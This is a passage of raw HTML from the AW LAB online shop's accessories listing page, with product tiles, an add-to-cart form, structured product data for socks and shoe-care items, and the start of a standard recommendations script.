<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw65f747ac/images/large/9991922_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Aw Lab Sneaker Socks 35-38 (3 pairs), white"
     title="Aw Lab Sneaker Socks 35-38 (3 pairs), white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996922&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01"
rel="nofollow"
title="BLACK"
data-color="9996922"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa7aadf5/images/large/9996922_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Aw Lab Sneaker Socks 35-38 (3 pairs), black"
     title="Aw Lab Sneaker Socks 35-38 (3 pairs), black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_295QYV_NOSHOWSOC&amp;dwvar_AW__295QYV__NOSHOWSOC_color=9996933&amp;dwvar_AW__295QYV__NOSHOWSOC_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Socks 39-42 (3pairs)&quot;,&quot;id&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;dimension1&quot;:&quot;AW_295QYV_NOSHOWSOC&quot;,&quot;dimension2&quot;:&quot;9996933&quot;,&quot;dimension3&quot;:&quot;AW_295QYV_NOSHOWSOC_9996933&quot;,&quot;price&quot;:&quot;8.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_295QYV_NOSHOWSOC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Promotions&quot;,&quot;category2&quot;:&quot;Socks and shoe care products&quot;,&quot;promotionName&quot;:&quot;2+1&quot;}"
    id="dwfrm_product_addtocart_d0djlxxoopcc"
    
    
        data-variant-id="AW_295QYV_NOSHOWSOC_9996933_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_295QYV_NOSHOWSOC_9996933_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>


</ul>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"CollectionPage","@id":"","mainEntity":{"@type":"ItemList","itemListElement":[{"@context":"http://schema.org","@type":"Product","name":"Calzini adidas Ribbed (2 paia)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1640","description":"","category":"Unisex","mpn":"9990203","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_3SRIBCRS2_9990203","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Borsa Puma Archive Micro Grip","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1640","description":"","category":"Backpacks and Bags","mpn":"9999825","brand":{"@type":"Thing","name":"PUMA"},"productID":"AW_230Q8V_PUMA1976M_9999825","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Cappellino Puma ESS Metal","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0f1785e0/images/large/9894624_0.jpg?sw=1640","description":"","category":"Unisex","mpn":"9894624","brand":{"@type":"Thing","name":"PUMA"},"productID":"AW_230Q2V_ESSMETALP_9894624","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Borsa Puma Micro Grip","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1640","description":"","category":"Backpacks and Bags","mpn":"9997825","brand":{"@type":"Thing","name":"PUMA"},"productID":"AW_230Q8V_PUMA1976M_9997825","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Nike Everyday Essential Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1640","description":"Nike Everyday Essential socks are lightweight and versatile, perfect for any activity.","category":"Unisex","mpn":"9990185","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QXV_UNKNSWEVE_9990185","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Gel Insole (35.5-42)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1640","description":"AW LAB Gel Insole: maximum comfort with every step","category":"Unisex","mpn":"9900186","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_GELINSOLE_9900186","offers":{"@type":"Offer","priceCurrency":"EUR","price":9.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Gel Insole (41-46)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1640","description":"AW LAB Gel Insole: maximum comfort with every step","category":"Unisex","mpn":"9900195","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_GELINSOLE_9900195","offers":{"@type":"Offer","priceCurrency":"EUR","price":9.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Sneaker Scrub","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1640","description":"AW LAB Sneaker Scrub: Keep your sneakers looking their best.","category":"Unisex","mpn":"9900185","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_SNEAKERSC_9900185","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Multi Brush","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1640","description":"AW LAB Multi Brush: One brush, endless possibilities.","category":"Unisex","mpn":"9900187","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_CLEANMULT_9900187","offers":{"@type":"Offer","priceCurrency":"EUR","price":5.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Cleaning Kit","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2153f88d/images/large/9900188_0.jpg?sw=1640","description":"Keep your sneakers fresh and ready with the exclusive AW LAB Cleaning Kit, your must-have partner for sneaker care.","category":"Unisex","mpn":"9900188","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_CLEANINGK_9900188","offers":{"@type":"Offer","priceCurrency":"EUR","price":15.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas Leopard Crew Socks (2 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb7c8080e/images/large/9990141_0.jpg?sw=1640","description":"Dynamic leopard-print socks that make a statement.","category":"Unisex","mpn":"9990141","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QWV_LEOCREWS2_9990141","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Water Stop","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2bd7939f/images/large/9900181_0.jpg?sw=1640","description":"No more worrying about rain, stains, or splashes: AW LAB Water Stop provides the protection you need to keep your sneakers flawless.","category":"Unisex","mpn":"9900181","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_WATERSTOP_9900181","offers":{"@type":"Offer","priceCurrency":"EUR","price":6.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Instant Clean","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg?sw=1640","description":"Say goodbye to last-minute dirt with AW LAB Instant Clean, the fast-acting cleaner designed for those who want spotless shoes... instantly.","category":"Unisex","mpn":"9900180","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_INSTANTCL_9900180","offers":{"@type":"Offer","priceCurrency":"EUR","price":6.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Suede & Nubuk Cleaner","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw539ffb2a/images/large/9900182_0.jpg?sw=1640","description":"Bring your suede and nubuck sneakers back to life with AW LAB Suede & Nubuk Cleaner, the must-have product for maintaining the quality of even the most delicate materials.","category":"Unisex","mpn":"9900182","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_29599V_SUEDENUBU_9900182","offers":{"@type":"Offer","priceCurrency":"EUR","price":6.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Crep Protect Rope Laces","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1640","description":"Upgrade your sneakers with Crep Protect Rope Laces, the premium rope-style laces designed for those who want to stand out in every detail.","category":"Unisex","mpn":"9908194","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPPROTE_9908194","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Crep Protect Rope Laces","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1640","description":"Enhance your sneakers with Crep Protect Rope Laces – premium quality down to the details.","category":"Unisex","mpn":"9901193","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPPROTE_9901193","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Jordan Everyday Crew Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0065a2bd/images/large/9990966_0.jpg?sw=1640","description":"Soft and reliable socks, perfect for everyday use. Breathable technology keeps the skin cool and dry, while the wrapping arch band gives support. Buy from AW LAB!","category":"Accessories","mpn":"9990966","brand":{"@type":"Thing","name":"JORDAN"},"productID":"AW_846QWV_UJEDCUSHP_9990966","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Nike Everyday Cushioned Training Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb6a2d8a9/images/large/9991365_0.jpg?sw=1640","description":"Comfortable for your workouts and perfect for every day: these are the Nike Everyday Cushioned Training socks.","category":"Women","mpn":"9991365","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QYV_UNKEVERYD_9991365","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Jordan Everyday Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw972ca741/images/large/9991949_0.jpg?sw=1640","description":"These calf-length socks will keep you dry and warm with breathable fabric and panels at the ankles. They are snug around the arch to give you that extra feeling of support.","category":"Accessories","mpn":"9991949","brand":{"@type":"Thing","name":"JORDAN"},"productID":"AW_846QWV_UJEDCUSHP_9991949","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas Trefoil Cushion Crew Socks (6 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7b1a2a27/images/large/9991148_0.jpg?sw=1640","description":"The adidas Trefoil Cushion Crew Socks come in a pack of six, so you'll always have a fresh pair on hand.","category":"Accessories","mpn":"9991148","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_TRCREWS6P_9991148","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"adidas Mid Crew Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdce49429/images/large/9990134_0.jpg?sw=1640","description":"Neither too short nor too tall, these mid-cut adidas socks are ideal for workouts or just relaxing.","category":"Accessories","mpn":"9990134","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QWV_14SOCKS3P_9990134","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"Crep DEO Fresh Linen","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19f8d117/images/large/9900192_0.jpg?sw=1640","description":"Struggling with bad odors? Crep Protect Deo is the ultimate solution!","category":"Accessories","mpn":"9900192","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPDEOFR_9900192","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas 3-Stripes Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1640","description":"Stay ready for most of your week with three pairs of dependable socks.","category":"Accessories","mpn":"9999122","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QWV_3SANKLES3_9999122","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas 3-Stripes Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3ccd3426/images/large/9999119_0.jpg?sw=1640","description":"Be ready for most of the week with these three pairs of socks.","category":"Accessories","mpn":"9999119","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_3SANKLES3_9999119","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Nike Everyday Essential Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa793ddc1/images/large/9991135_0.jpg?sw=1640","description":"Nike Everyday Essential socks are lightweight and versatile, perfect for various activities.","category":"Accessories","mpn":"9991135","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QXV_UNKNSWEVE_9991135","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"Nike Sportswear Everyday Essential socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1640","description":"Designed for sports, the Nike Sportswear Essential socks are light and invisible, soft to the touch, perfect for wearing every day.","category":"Accessories","mpn":"9996233","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QWV_UNKNSWEVE_9996233","offers":{"@type":"Offer","priceCurrency":"EUR","price":17.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Calzini adidas Trefoil Cushion Crew (3 paia)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw226b6faa/images/large/9999994_0.jpg?sw=1640","description":"","category":"Accessories","mpn":"9999994","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_TRCREWS3P_9999994","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Jordan Crossbody Bag","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1640","description":"This crossbody bag is designed for quick trips when you need only the essentials with you","category":"Accessories","mpn":"9995112","brand":{"@type":"Thing","name":"JORDAN"},"productID":"AW_846Q8V_JAMHBRCRO_9995112","offers":{"@type":"Offer","priceCurrency":"EUR","price":27.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Nike EveryDay Cushion socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1640","description":"Whether it's for going out with friends or for doing physical activities, the Nike EveryDay Cushion socks are a must have for every wardrobe.","category":"Accessories","mpn":"9996706","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QXV_UNKEVERYD_9996706","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Crep Protect Flat Laces","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1640","description":"Crep Protect pretreated laces are specially designed to repel liquids and dirt that could penetrate the laces.","category":"Accessories","mpn":"9900125","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPPROTE_9900125","offers":{"@type":"Offer","priceCurrency":"EUR","price":6.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"Crep Protect Cure","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1640","description":"Revitalize your favorite sneakers with Crep Protect Cure!","category":"Accessories","mpn":"9900154","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPPROTE_9900154","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.99,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Crep Protect Pills","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1640","description":"Refresh your favorite sneakers with Crep Protect Pills!","category":"Accessories","mpn":"9900115","brand":{"@type":"Thing","name":"CREP PROTECT"},"productID":"AW_52299V_CREPPROTE_9900115","offers":{"@type":"Offer","priceCurrency":"EUR","price":9.99,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas mid cut socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1640","description":"These adidas socks are perfect for the office, the skate park and beyond. The cotton blend structure offers lightweight cushioning, while the 3 stripes and the Trefoil logo add an iconic touch to your look.","category":"Accessories","mpn":"9999986","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_CREWSOCK3_9999986","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"adidas Trefoil Cushion Crew Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbc16d9d9/images/large/9999993_0.jpg?sw=1640","description":"Socks with Trefoil made from a mix of recycled and renewable materials.","category":"Accessories","mpn":"9999993","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_100QXV_TRCREWS3P_9999993","offers":{"@type":"Offer","priceCurrency":"EUR","price":12.95,"availability":"http://schema.org/LimitedAvailability"}},{"@context":"http://schema.org","@type":"Product","name":"Nike Everyday Cushioned Training Socks (3 pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw94d6dd38/images/large/9996366_0.jpg?sw=1640","description":"Comfy for your workouts and perfect for the everyday: meet the Nike Everyday Cushioned Training socks.","category":"Accessories","mpn":"9996366","brand":{"@type":"Thing","name":"NIKE"},"productID":"AW_221QYV_UNKEVERYD_9996366","offers":{"@type":"Offer","priceCurrency":"EUR","price":14.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"AW LAB Sneaker Socks 39-42 (3pairs)","image":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9437cc82/images/large/9996933_0.jpg?sw=1640","description":"Looking for a sock that suits all occasions? Discover Aw Lab socks!</p>These socks are comfortable and suitable for any occasion.</p>Buy them now!","category":"Socks and shoe care products","mpn":"9996933","brand":{"@type":"Thing","name":"AW LAB"},"productID":"AW_295QYV_NOSHOWSOC_9996933","offers":{"@type":"Offer","priceCurrency":"EUR","price":8.95,"availability":"http://schema.org/InStock"}}]}}
</script>




<div class="h-position-relative b-plp-main-loadmore" data-cmp="preloaderBlock" data-preloader-event="search.more.ajax.start" data-is-relative="true">


<div class="b-load-more-counter">
<span class=js-items-count>36</span> of 201 products
</div>
<button data-cmp="loadMoreButton" data-id="loadMoreButton" class="button-round-secondary b-load-more js-load-more h-hidden"
data-source="search"
data-productsCount="36"
data-url="https://en.aw-lab.com/women/accessories/?prefn1=hideCustomizableProductFilter&amp;prefv1=no&amp;start=36&amp;sz=36"
>
Load More
</button>
</div>


</div>

</div>







</div>
</div>


<div class="b-plp__promo-bottom">

	 

	

	 

	


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
